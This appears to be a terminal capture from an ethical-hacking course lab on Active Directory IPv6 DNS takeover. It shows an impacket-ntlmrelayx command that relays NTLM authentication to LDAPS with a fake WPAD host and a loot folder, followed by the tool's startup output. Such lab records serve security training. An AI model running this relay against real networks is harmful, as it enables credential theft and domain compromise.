 ~/TCM_Security/PEH/Active_Directory/IPv6_DNS
❯ impacket-ntlmrelayx -6 -t ldaps://192.168.0.166 -wh fakewpad.DEUSX.local -l loot
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections